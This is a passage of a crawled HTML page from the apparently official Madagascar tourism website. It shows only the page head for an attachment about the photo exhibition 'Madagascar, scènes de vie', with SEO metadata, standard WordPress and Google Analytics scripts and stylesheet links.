

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/
body_size: 18855
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Expo photo Madagascar, scènes de vie, un regard sur la vie quotidienne des Malgaches - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Expo photo Madagascar, scènes de vie, un regard sur la vie quotidienne des Malgaches - Voyage Tourisme Madagascar" />
	<meta property="og:description" content="Expo photo &quot;Madagascar, scènes de vie&quot;, un regard sur la vie quotidienne des Malgaches." />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2022-02-24T13:48:12+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches" />
	<meta property="og:image:width" content="796" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png","url":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png","name":"Expo photo Madagascar, scènes de vie, un regard sur la vie quotidienne des Malgaches - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png","datePublished":"2022-02-24T13:47:13+00:00","dateModified":"2022-02-24T13:48:12+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Expo photo « Madagascar, scènes de vie », un regard sur la vie quotidienne des Malgaches.","item":"https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/"},{"@type":"ListItem","position":3,"name":"Expo photo Madagascar, scènes de vie, un regard sur la vie quotidienne des Malgaches"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Expo photo Madagascar, scènes de vie, un regard sur la vie quotidienne des Malgaches Flux des commentaires" href="https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches\/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
